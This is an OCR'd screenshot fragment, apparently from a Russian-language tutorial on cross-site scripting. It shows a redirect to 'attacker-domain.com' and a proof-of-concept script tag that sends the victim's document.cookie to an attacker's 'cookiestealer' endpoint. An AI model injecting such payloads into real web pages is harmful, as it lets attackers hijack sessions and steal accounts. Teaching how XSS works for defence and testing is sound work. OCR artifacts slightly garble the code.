
ниже :
● Document.location = ”http://attacker-
domain.com”
Наконец, нам просто нужно объединить
эти две команды, чтобы захватить файлы
cookie жертвы и отправить их на
компьютер злоумышленника. Это можно
сделать с помощью следующего POC,
показанного ниже:
●
<script type=»text/javascript»>
document.location=’http://attacker
domain/cookiestealer?
cookie=’+document.cookie; </script>